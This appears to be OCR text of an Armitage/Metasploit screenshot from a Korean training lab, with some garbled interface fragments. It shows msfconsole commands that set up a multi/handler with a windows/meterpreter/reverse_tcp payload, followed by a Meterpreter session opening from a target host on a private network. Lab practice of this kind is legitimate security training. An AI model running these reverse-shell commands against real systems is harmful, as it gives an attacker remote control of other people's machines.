 Armitage
쉘 번호. 1
[쉘 번호. 1]
04:53 오후
Ctrl
Armitage
Armitage View Hosts Attacks Workspaces Help
-bit
bit
64
bit
er 2016
er 2019
er 2012
er 2016-
a
rver
ows 10 x
치버전
auxiliary
exploit
payload
post
192.168.0.58
KITRII\KITRI @ KITRII
Console X nmap X Hail Mary X
[-] msfconsole cannot be run inside msfconsole
msf5 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf5 >
msf5 >
msf5 > clear
[*] exec: clear
msf5 >
msf5 >
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.156
lhost => 192.168.0.156
msf5 exploit(multi/handler) > set lport 3070
lport => 3070
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.156:3070
[*] Sending stage (176195 bytes) to 192.168.0.58
[*] Meterpreter session 1 opened (192.168.0.156:3070 -> 192.168.0.58:59773) at 2020-10-30 16:53:03 +0900